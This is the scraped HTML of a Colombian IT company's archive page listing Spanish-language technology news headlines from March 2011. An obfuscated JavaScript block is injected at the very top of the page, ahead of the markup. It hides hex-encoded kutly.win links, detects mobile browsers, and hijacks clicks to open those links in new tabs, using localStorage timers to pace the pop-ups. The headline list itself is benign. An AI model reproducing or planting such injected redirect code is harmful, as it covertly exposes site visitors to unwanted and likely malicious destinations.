

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/noticias_marzo_2011.htm
body_size: 25317
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>

<head>
<meta http-equiv="Content-Language" content="es-co">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>noticias de tecnología en español MARZO DE 2011</title>
<meta name="keywords" content="noticias de tecnología, tecnología, últimas noticias de tecnología">
<meta name="description" content="NOTICIAS de tecnologia, tendencias tecnologicas, Nuevos computadores, Lo utlimo de MAC, Lo ultimo de hp, Lo ultimo de acer, Lo ultimo de lenovo, Lo ultimo de toshiba, Lo ultimo de computadores, MARZO 2011">
</head>

<body>
<div align="center">
<table border="0" width="959" cellspacing="0" cellpadding="0" height="395">
	<tr>
		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>
		<td height="123" width="234" align="center"><font face="Tahoma"><b>
		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>
		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>
		En su presupuesto. <br>
&nbsp;</font></b></td>
	</tr>
	<tr>
		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">
		&nbsp;</td>
	</tr>
	<tr>
		<td height="20" colspan="2" bgcolor="#000000" align="center">

    <table border="0" width="100%" id="table2" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">

      <tr>

        <td bgcolor="#000000" width="0" height="20" style="font-family: verdana; font-size: 11px">

        <p align="center">
		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

      </tr>

    </table>

    	</td>
	</tr>
	<tr>
		<td height="213" width="959" colspan="2" valign="top" align="center">
		<table border="0" width="100%" height="41" cellspacing="1" background="fondo-rojo.gif">
			<tr>
				<td width="761">
				<img border="0" src="titulo_noticias.gif" width="805" height="45" alt="Noticias de tecnologia en español"></td>
				<td><img border="0" src="news.gif" width="191" height="43"></td>
			</tr>
		</table>
		<div align="center">
		<table border="0" width="105%" height="220" cellspacing="1">
			<tr>
				<td align="center" height="60">
				<h1 class="title"><b> <font face="Tahoma">Compendio de noticias</font></b></h1></td>
			</tr>
			<tr>
				<td width="96%" valign="top">
				<p align="left">&nbsp;&nbsp;&nbsp; </p>
				<table border="1" width="99%">
					<tr>
						<td align="center">
						<p align="center"><b><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;&nbsp;Marzo 
				2011</font></b></td>
					</tr>
					<tr>
						<td align="center">
				<ul>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/03/2011
			<a href="adobe_parcha_vulnerabilidad_en_flash_con_actualizacion_para_acrobat_solutek_mantenimiento.htm">
			Adobe parcha vulnerabilidad en Flash con actualización para Acrobat</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/03/2011
			<a href="apple_demanda_a_amazon_por_usar_el_nombre_app_store_solutek_mantenimiento.htm">
			Apple demanda a Amazon por usar el nombre &quot;App Store&quot;</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/03/2011
			<a href="china_niega_estar_bloqueando_a_gmail_solutek_mantenimiento.htm">
			China niega estar bloqueando a Gmail</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/03/2011
			<a href="microsoft_se_atribuye_la_destruccion_de_la_red_botnet_rustock_solutek_mantenimiento.htm">
			Microsoft se atribuye la destrucción de la red botnet Rustock</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/03/2011
			<a href="venge_una_bicicleta_disenada_por_mclaren_solutek_mantenimiento.htm">
			Venge, una bicicleta diseñada por McLaren</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/03/2011
			<a href="espana_prueban_con_exito_robot_autonomo_para_tareas_submarinas_solutek_mantenimiento.htm">
			España: Prueban con éxito robot autónomo para tareas submarinas</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">17/03/2011
			<a href="pequena_pastilla_implantable_monitorea_crecimiento_de_tumores_y_ataques_cardiacos_solutek_mantenimiento.htm">Pequeña pastilla implantable monitorea crecimiento de tumores y 
			ataques cardíacos</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">17/03/2011
			<a href="robonaut_2_por_fin_salio_de_su_caja_solutek_mantenimiento_1.htm">Robonaut 2 por fin salió de su caja</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">17/03/2011
			<a href="google_docs_agrega_discusiones_estilo_wave_a_los_documentos_solutek_mantenimiento.htm">Google Docs agrega discusiones estilo Wave a los documentos</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">16/03/2011
			<a href="argentino_prueba_con_exito_traje_espacial_disenado_para_misiones_a_marte_solutek_mantenimiento.htm">Argentino prueba con éxito traje espacial diseñado para misiones a 
			Marte</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">16/03/2011
			<a href="ya_disponible_linux_2_6_38_con_rendimiento_mejorado_solutek_mantenimiento.htm">Ya disponible Linux 2.6.38 con rendimiento mejorado</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">16/03/2011
			<a href="robots_buscan_supervivientes_en_japon_solutek_mantenimiento.htm">Robots buscan supervivientes en Japón</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/03/2011
			<a href="un_mp3_troyano_permitiria_hackear_un_auto_de_forma_remota_solutek_mantenimiento.htm">Un MP3 troyano permitiría hackear un auto de forma remota</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/03/2011
			<a href="precios_de_los_chips_se_disparan_tras_desastre_en_japon_solutek_mantenimiento.htm">Precios de los chips se disparan tras desastre en Japón</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/03/2011
			<a href="google_no_quiere_perfiles_privados_solutek_mantenimiento.htm">Google no quiere perfiles privados</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/03/2011
			<a href="internet_explorer_9_llega_hoy_solutek_mantenimiento.htm">Internet Explorer 9 llega hoy</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/03/2011
			<a href="mozilla_lanza_sitio_para_demostrar_capacidades_html_5%20_e_firefox_4_solutek_mantenimiento.htm">Mozilla lanza sitio para demostrar capacidades HTML5 de Firefox 4</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/03/2011
			<a href="grupo_de_cientificos_dice_haber_encontrado_la_atlantida_solutek_mantenimiento.htm">Grupo de científicos dice haber encontrado la Atlántida</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/03/2011
			<a href="blogueros_de_tunez_ganan_premio_de_prensa_online_solutek_mantenimiento.htm">Blogueros de Túnez ganan premio de prensa online</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/03/2011
			<a href="asi_se_mueve_el_oceano_despues_del_terremoto_en_japon_solutek_mantenimiento.htm">Así se mueve el océano después del terremoto en Japón</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/03/2011
			<a href="sony_panasonic_y_toyota_cierran_fabricas_tras_el_terremoto_solutek_mantenimiento.htm">Sony, Panasonic y Toyota cierran fábricas tras el terremoto</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">10/03/2011
			<a href="apple_reconoce_que_algunos_hubs_usb_pueden_generar_problemas_en_sus_equipos_solutek_mantenimiento.htm">Apple reconoce que algunos hubs USB pueden generar problemas en sus 
			equipos</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">10/03/2011
			<a href="gmail_suma_etiquetas_inteligentes_para_limpiar_y_ordenar_tu_bandeja_de_entrada_solutek_mantenimiento.htm">Gmail suma etiquetas inteligentes para limpiar y ordenar tu bandeja 
			de entrada</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">10/03/2011
			<a href="el_costo_por_gigabyte_a_lo_largo_de_los_anos_solutek_mantenimiento.htm">El costo por gigabyte a lo largo de los años</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">09/03/2011
			<a href="realizan_boda_via_skype_debido_a_infeccion_pulmonar_del_novio_solutek_mantenimiento.htm">Realizan boda vía skype debido a infección pulmonar del novio</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">09/03/2011
			<a href="estudiantes_japoneses_crean_un_mecha_que_funciona_a_energia_humana_solutek_mantenimiento.htm">Estudiantes japoneses crean un mecha que funciona a energía humana</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">09/03/2011
			<a href="chrome_10_ya_esta_disponible_con_mejoras_en_rendimiento_e_interfaz_de_configuracion_solutek_mantenimiento.htm">Chrome 10 ya está disponible, con mejoras en rendimiento e interfaz 
			de configuración</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/03/2011
			<a href="mozilla_abre_su_tienda_de_aplicaciones_a_los_desarrolladores.htm">Mozilla abre su tienda de aplicaciones a los desarrolladores</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/03/2011
			<a href="harrison_ford_colabora_en_videojuego_ecologico_solutek_mantenimiento.htm">Harrison Ford colabora en videojuego ecológico</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/03/2011
			<a href="google_se_rinde_ante_las_mujeres_solutek_mantenimiento.htm">Google se rinde ante las mujeres</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">07/03/2011
			<a href="sony_consigue_las_ip_de_quienes_vieron_las_instrucciones_para_el_jailbreak_de_la_ps3_solutek_mantenimiento.htm">Sony consigue las IP de quienes vieron las instrucciones para el 
			jailbreak de la PS3</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">07/03/2011
			<a href="cientifico_dice_haber_encontrado_signos_de_vida_extraterrestre_en_un_meteorito_solutek_mantenimiento.htm">Científico dice haber encontrado signos de vida extraterrestre en un 
			meteorito</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">07/03/2011
			<a href="el_motor_fisico_havok_en_el_sony_ericsson_xperial_play_solutek_mantenimiento.htm">El motor físico Havok en el Sony Ericsson XPERIA Play</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">04/03/2011
			<a href="google_y_microsoft_se_unen_para_luchar_contra_troll_de_las_patentes_solutek_mantenimiento.htm">Google y Microsoft se unen para luchar contra troll de las patentes</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">04/03/2011
			<a href="casco_google_el_mejor_invento_despues_del_ultimo_invento_google_solutek_mantenimiento.htm">Casco Google, el mejor invento después del último invento Google</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">04/03/2011
			<a href="microsoft_dejara_de_ofrecer_soporte_para_windows_vista_sp1_a_partir_de_julio_solutek_mantenimiento.htm">Microsoft dejará de ofrecer soporte para Windows Vista SP1 a partir 
			de julio</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">03/03/2011
			<a href="cientificos_tratan_de_determinar_si_la_vida_en_la_tierra_se_esta_extinguiendo_solutek_mantenimiento.htm">Científicos tratan de determinar si la vida en la Tierra se está 
			extinguiendo</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">03/03/2011
			<a href="video_la_evolucion_de_windows_en_25_anos_de_actualizaciones_solutek_mantenimiento.htm">Video: La evolución de Windows en 25 años de actualizaciones</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">03/03/2011
			<a href="nintendo_3ds_tendra_netflix_con_peliculas_3d_estereoscopico_solutek_mantenimiento.htm">Nintendo 3DS tendrá Netflix con películas 3D estereoscópico</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">02/03/2011
			<a href="un_tetris_muy_especial_para_jugar_con_kinect_solutek_mantenimiento.htm">Un Tetris muy especial para jugar con Kinect</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">02/03/2011
			<a href="le_hackean_cuenta_de_facebook_e_invitan_a_4000_personas_a_su_fiesta_solutek_mantenimiento.htm">Le hackean cuenta de Facebook e invitan a 4.000 personas a su fiesta</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">02/03/2011
			<a href="facebook_sigue_trabajando_para_compartir_telefonos_y_direcciones_de_los_usuarios_solutek_informatica.htm">Facebook sigue trabajando para compartir teléfonos y direcciones de 
			los usuarios</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/03/2011
			<a href="opera_11_ahora_con_soporte_para_webgl_y_aceleracion_por_hardware_solutek_mantenimiento.htm">Opera 11 ahora con soporte para WebGL y aceleración por hardware</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/03/2011
			<a href="gmail_indemnizara_economicamente_solo_a_los_usuarios_de_pago_solutek_mantenimiento.htm">Gmail indemnizará economicamente solo a los usuarios de pago</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/03/2011
			<a href="detienen_importaciones_de_playstation_en_europa_por_demanda_de_lg_solutek_mantenimiento.htm">Detienen importaciones de PlayStation en Europa por demanda de LG</a></font></b></li>
		</ul></td>
					</tr>
				</table>
				<p align="center">&nbsp;<a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script> <a href="http://twitter.com/solutekcolombia">
				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="67" height="80" border="0" /></a><br>&nbsp;</p>
				<table border="0" width="995" id="table9" cellpadding="0">
					<tr>
						<td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px" align="center">&nbsp;</td>
					</tr>
				</table>
				<h1 align="center"><font size="2" face="Verdana"><br>&nbsp;
			
			Encuentra más noticias de tecnología y actualidad en nuestro grupo en Facebook 
			&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
			a la tecnología Colombia</a>&quot;</font></h1>
				<p align="left">&nbsp;</p>
				<p>&nbsp;</td>
			</tr>
		</table>
		</div>
		</td>
	</tr>
</table>
</div>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



